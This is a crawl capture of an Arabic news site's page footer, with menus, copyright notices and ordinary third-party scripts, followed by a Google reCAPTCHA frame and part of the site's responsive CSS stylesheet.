<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
   <div id="hat">
<!--div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->   
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->  
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>



<script  type="text/javascript">stLight.options({publisher: "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script type="text/javascript">
var options={ "publisher": "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
	

<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
 <div class="street-address">Pearl Bldg.4th floor 4931, Pierre Gemayel Chorniche, Achrafieh Beirut - Lebanon</div>
 <span class="locality">Beirut</span>,
      <span class="region">Beirut Governorate</span>,
      <span class="postal-code">1107</span>
      <span class="country-name">Lebanon</span>
</div></div></div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script data-cfasync="false" type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>




<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>

</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xwpGFQYWJ8_sx0srz44VOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769169572485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat.tunisiatoday.com/css/syria-responsivez.css
body_size: 109313
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/*=================================================================================================*/
/* zaki Large desktop */

@media screen and (max-width:1920px) {
.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.headaski{width:64%;float:left;padding:1px 331px 10px 333px;}
.menuaski{width:64%;float:left;padding:1px 331px 10px 333px;}
.bodyaski{width:64%;float:left;padding:1px 331px 0px 333px;}
#prebox{border-bottom: 2px solid #1B0C85;margin: 0 0 5px 0;direction:rtl;padding: 0 0 5px 0;}
#cssmenu a{display:block;font-family:"HelveticaNeueLTW20-Bold";font-weight:normal;padding:4px 8px 6px 8px;text-decoration:none;}
#cssmenuz a{display:block;font-family:"HelveticaNeueLTW20-Bold";font-weight:normal;padding: 4px 10px 6px 11px;text-decoration:none;}
.newshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.ponnusklcn img{width:100%;height:355px;display:block;}
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 414px 0 415px;height:88px;width:55%}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:392px;width:24%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 16px 11px;padding: 0 0 6px 0;height:400px;width:24%;}
#ipadmunwomenewsright{display:none;}
#mothwomenthreenewsright {
    width: 40%;
    height: auto;
    float: right;
    margin: 0 0 10px 23px;
}
 .munnawomenside {
    float: left;
    width: 31%;
}
.attaifull{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
#hat{width:100%;float:left;text-align:center;}
.flitalinnereducation{width:48%;float:left;height:170px;overflow:hidden;padding:0 0 0 0; direction:rtl;}

}


@media (max-width: 1600px) {
        .panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 5px;}
.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.headaski{width:76%;float:left;padding:1px 181px 10px 182px;}
.menuaski{width:76%;float:left;padding:1px 181px 10px 182px;}
.bodyaski{width:76%;float:left;padding:1px 181px 0px 182px;}
#prebox{border-bottom: 2px solid #1B0C85;margin: 0 0 7px 0;direction:rtl;padding: 0 0 5px 0;}
#cssmenu a{display:block;font-family:"HelveticaNeueLTW20-Bold";font-weight:normal;padding:4px 12px 6px 12px;text-decoration:none;}
#cssmenuz a{display:block;font-family:"HelveticaNeueLTW20-Bold";font-weight:normal;padding: 4px 6px 6px 21px;text-decoration:none;}
.ponnusklcn img{width:100%;height:358px;display:block;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}.vikuttisubtitle a{color:#000}
#munnurut{float: left;height: 426px;width: 31%;padding:0 0 2px 0;}
.newsipadicehad{display:none;}
.lovers {
    width: 32%;
    float: right;
    margin: 10px 0 2px 22px;
}
.lover {
    width: 32%;
    float: left;
    margin: 10px 0 2px 0;
}
.womenboxintrotext {
    margin: 8px 0 0 0;
    float: left;
    direction: rtl;
    overflow: hidden;
    height: 182px;
}
.munnawomenside {
    float: left;
    width: 30%;
}
#munwomenewsright {
    width: 12%;
    height: auto;
    float: left;
    margin: 0px 2px 10px 11px;
}
#womenthreenewsright {
    width: 40%;
    height: auto;
    float: left;
    margin: 0 0 10px 23px;
}
#buwomenthreenewsright {
    width: 34%;
    height: auto;
    float: left;
    margin: 0 9px 10px 13px;
}
.bumunnawomenside {
    float: left;
    width: 37%;
}
.headnommoc {
    width: 100%;
    height: 110px;
    float: left;
    margin: 0 0 1px 0;
}
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 263px 0 265px;height:88px;width:66%}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 263px 0 264px;height:88px;width:66%}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 264px 0 264px;height:88px;width:66%}
 
.attaifull{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
#hat{width:100%;float:left;text-align:center;}

}











/*===========================================arasu==========================================*/
/* Large desktop */
@media screen and (max-width: 1366px) {
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}.vikuttisubtitle a{color:#000}

    .flitalinnereducation{width: 48%;float: left;height: 149px;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
 .newsipadicehad{display:none;} 
#ipadmunwomenewsright{display:none;}
   .carsuattaifull{ width:100%; height:auto;} 
.womenboxintrotexttravel{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:192px;}
.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.flex-control-nav li{margin:0 0 6px 0;display:inline-block;color:#000;}
#analybox {float: left; margin: 0 0 26px;width: 100%;}
.newshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
#hat{width:100%;float:left; text-align:center;}
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}



.myulagaad{width:100%;float:left;padding:10px 0 1px 0;}
.myulagaad img{width:100%;height:130px;}


.ulagaad{width:100%;float:left;padding:10px 0 1px 0;}
.ulagaad img{width:100%;height:150px;}


#padamtwo{float:left;height:auto;margin:0 0 5px 30px;width:22%;}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 14px 6px 14px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 15px 6px 16px;
  text-decoration: none;
  font-weight:normal;
}

.bodyaskifull{width:100%;float:left;}
.headaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.menuaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.bodyaski{width:90%;float:left;padding:1px 62px 0px 62px;}
.header{width:100%; float:left;}
.headnommoc{width:100%;height:110px; float:left;margin:0 0 1px 0;}
.toolbarnommoc{width:100%; float:left;margin:1px 0 1px 0;}
.nommoc{width:100%; float:left;margin:1px 0 2px 0; }
.nommocay{width:100%; float:left;margin:1px 0 1px 0; }
.menufull{width:100%;height:80px;float:left;}
.menufullara{width:100%;margin:0 auto;}
.arabhomtop-bands{font-size:14px;font-weight:normal;color:#DB2B8E;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#pcdesign{display:block}
#phonedesign{display:none}
.spone{width:40%;float:left;}
.sptwo{width:60%;float:left;}
.spthree{width:38%;float:left;}
.speight{width:62%;float:left;padding:0 0 0 0;}
.spfour{width:38%;float:left;padding:0 6px 0 0;}
.spsix{width:23%;float:right;}
.mani{float:left;width:auto;padding:0 10px 0 0;}
.sara{ float:left;}
.goog{width: 18px;}
.logoleft{width:35%; float:left;}
.mainlogo{width:30%; float:left;}
.logoright{width:35%; float:left;}
.page-title{display:none;}
.mainmenuleft{width:100%;height:33px;float:left;direction:rtl;margin:0 0 0 0px;background:#fff;}
.mainmenumass{width:80%;float:left;border:1px solid #fff;padding:1px}
.mainmenuright{width:18%;float:right;direction:ltr;margin:18px 0 0 1px;display:block}.socialmacons{padding:6px 0 0}



.hometopmenu{height:44px;margin:6px 0 0 10px;direction:rtl}
.hometopmenu ul{margin:0;padding:0}
.hometopmenu ul li{border-left:1px solid #DE7DB7;display:inline-block;text-align:center;margin:0;padding:0}
.hometopmenu li h3{display:inline-block;zoom:1;text-align:center;margin:0;padding:0}
.hometopmenu ul li a{font-size:14px;color:#fff;line-height:44px;height:44px;margin:0;padding:0 4px}

#fashionbreakingnews-start{margin:2px 0 10px 0;}
#breakingnews{width:88%;float:left;margin:6px 5px 5px 5px;}#breakingnews a{color:#000}#marqnews{width:100%;overflow:hidden;float:left;direction:ltr}


#fashbreakingnews-arampam{width:100%;border:2px solid #D61E98;float:left;height:40px;margin:0 0 5px -3px;}
#fashhomebn{width:113px;height:27px; line-height:27px; background:url(../images/latest-news-bg.png) no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#fashhomebn a{color:#FFF}#fashhomebn a:hover{color:#9a0000;}

 
 
  
.healthleftamoretopics{padding:0 0 10px 5px;text-align:left;width:100%;float:left}
 .ciauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}

 
 .bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;overflow:hidden;height:110px;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:100px;}

.bannerfulls{width:100%;float:left}
.banner{width:55%;height:650px;overflow:hidden}
.enyponnuskl{width:43%;margin:0 18px 0px 0;}
.ponnuskl{width:43%;margin:0 18px 1px 0;}
.trponnuskl{width:43%;margin:0 18px 10px 0;}
.hweponnuskl{width:33%;margin:0 18px 10px 0;float:left;}
.ponnuskl img{width:100%;height:400px;display:block;}
.image_container img{width:100%;height:400px;}
.starsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:368px;}


.videoho{float:left;height: auto;margin: 0;width: 55%;}
#media-video-playlist{float:left;height:auto;width:100%;}#media-video-playlist img{width:100%;height:350px;text-align:center}
#vidboxes{float:left;margin:-2px 0 0 0;height:222px;width:32%}
#vidboxessj{float:left;margin:-2px 0 0 12px;height:222px;width:32%}


.vidtile{float:left;height:auto;width:100%}
.vidtile img{height:140px;width:100%}


.elital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.flital{width:48%;float:left;height:148px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.faxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heital{width:48%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}


#pollvote{direction:rtl;line-height:30px;padding:10px 0 2px 0} .pollopt{padding:10px 0 38px;text-align:left}.pollopts{padding:18px 0 38px;text-align:left}

.votebut{width:65px;float:left;background:#D61E98;font-weight:700;font-size:16px;height:auto;color:#fff;border:1px solid #FA8AE6;border-radius:20px;padding:8px 12px 7px 12px;text-align:center}
 


#margfive{margin:10px 0 0 0;}

.rsbigleft{float:right;width:32%}
#starsbigkodukal{background-color:#81007f;float:left;height:241px;margin:0 10px 0 10px;width:1px}
#awfinalalsoboxes{float:left;height:auto;width:100%;}
.wifinalalsotile{float:right;height:auto;margin:2px 0 0 5px;text-align:center;width:54%;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.wfinalelital{float:left;padding:1px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}


.starsottai{float:left;margin:0 0 1px 0;text-align:center;width:100%;height:auto}
.tcente{width:100%; text-align:center;margin:10px 0 10px 0;}
.starsottai img{width:100%; height:294px;}
 

 
.starrbox h2{border-bottom:2px solid #81007f ;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.starrbox h2 a{background:#81007f ;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.starrmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.starrmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #8F068D;
background: -moz-radial-gradient(center, ellipse cover,  #8F068D 0%, #570056 44%, #570056 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8F068D 0%,#570056 44%,#570056 100%); 
background: radial-gradient(ellipse at center,  #8F068D 0%,#570056 44%,#570056 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F068D', endColorstr='#570056',GradientType=1 ); 
}
.starrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.loversbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.loversbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}



 
.drbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.drbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.drmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left}
.drmoretopics a{background:#ba8fba;color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;}
